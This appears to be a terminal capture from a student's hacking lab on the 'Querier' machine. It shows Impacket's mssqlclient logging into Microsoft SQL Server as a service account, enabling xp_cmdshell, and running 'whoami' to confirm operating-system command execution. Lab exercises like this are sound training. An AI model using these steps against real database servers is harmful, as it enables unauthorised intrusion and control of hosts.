 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week10/Querier]
└─$ /usr/share/doc/python3-impacket/examples/mssqlclient.py mssql-svc@10.10.10.125 -windows-auth
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE s
tatement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement t
o install.
SQL> xp_cmdshell whoami
output

--------------------------------------------------------------------------------

querier\mssql-svc

NULL

SQL>